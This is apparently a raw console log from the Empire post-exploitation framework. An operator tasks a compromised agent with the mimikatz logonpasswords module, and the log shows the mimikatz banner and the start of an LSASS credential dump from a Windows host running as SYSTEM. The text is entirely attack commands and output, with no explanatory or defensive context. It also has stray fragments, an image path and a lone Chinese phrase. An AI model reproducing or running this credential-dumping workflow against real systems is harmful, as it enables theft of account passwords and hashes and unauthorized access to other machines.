 (Empire: W1UFR83Y) > mimikatz
[*] Tasked W1UFR83Y to run TASK_CMD_JOB
[*] Agent W1UFR83Y tasked with task ID 4
[*] Tasked agent W1UFR83Y to run module powershell/credentials/mimikatz/logonpasswords
(Empire: W1UFR83Y) > [*] Agent W1UFR83Y returned results.
Job started: FRPZXD
[*] Valid results returned by
[*] Agent W1UFR83Y returned results.
Hostname: blacsheep-PC / authority\system-authority\system
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
主文件夹
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 343440 (00000000:00053d90)
Session : NewCredentials from 0
User Name : blacsheep
Domain : blacsheep-PC
Logon Server : (null)
Logon Time : 2018/9/10 14:28:57
SID : S-1-5-21-3604815440-1025149897-3127569340-1001
msv :
[00000003] Primary
* Username : user
* Domain : domain
* LM :
* NTLM :
* SHA1 :